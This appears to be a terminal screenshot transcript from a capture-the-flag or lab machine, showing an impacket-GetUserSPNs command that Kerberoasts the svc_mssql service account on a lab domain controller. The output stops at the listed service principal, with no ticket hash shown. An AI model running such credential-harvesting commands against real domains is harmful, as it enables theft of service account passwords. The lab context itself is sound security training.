 ┌──(diddy㉿marvel)-[~]
└─$ impacket-GetUserSPNs -dc-ip 10.10.72.92 BREACH.VL/Julia.Wong -request-user svc_mssql
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName              Name       MemberOf  PasswordLastSet             LastLogon                   Delegation
--------------------------------  ---------  --------  --------------------------  --------------------------  ----------
MSSQLSvc/breachdc.breach.vl:1433  svc_mssql            2022-02-17 10:43:08.106169  2025-01-01 08:38:04.169165